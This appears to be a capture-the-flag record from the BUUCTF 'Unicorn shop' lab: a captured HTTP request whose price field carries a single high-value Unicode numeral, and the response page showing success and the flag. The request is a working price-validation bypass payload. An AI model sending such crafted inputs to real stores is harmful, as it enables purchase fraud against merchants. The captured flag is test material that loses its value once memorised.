 Request
Raw
Params
Headers
Hex
POST /charge HTTP/1.1
Host: 1d3578b1-5a6a-45bb-8ffd-c63f0b9947cb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://1d3578b1-5a6a-45bb-8ffd-c63f0b9947cb.node3.buuoj.cn
Connection: close
Referer: http://1d3578b1-5a6a-45bb-8ffd-c63f0b9947cb.node3.buuoj.cn/charge
Upgrade-Insecure-Requests: 1
id=4&price=%F0%90%84%A3
Response
Raw
Headers
Hex
HTML
Render
<head>
<meta charset="utf-8"><!--Ah,really important,seriously. -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Unicorn shop</title>
<!-- Don't be frustrated by the same view,we've changed the challenge content.-->
<!-- Bootstrap core CSS -->
<link href="/static/css/bootstrap.min.css?v=ec3bb52a00e176a7181d454dffaea219" rel="stylesheet">
<!-- Custom styles for this template -->
<link href="/static/css/jumbotron-narrow.css?v=166844ff66a82256d62737c8a6fc14bf" rel="stylesheet">
</head>
<!--We still have some surprise for admin.password-->
<body>
<div class="container">
<div class="alert alert-success alert-dismissable">
操作成功。
</div>
<div class="alert alert-success alert-dismissable">
flag{1e196c53-6281-44b5-af66-f4e4e4302ef4}
</div>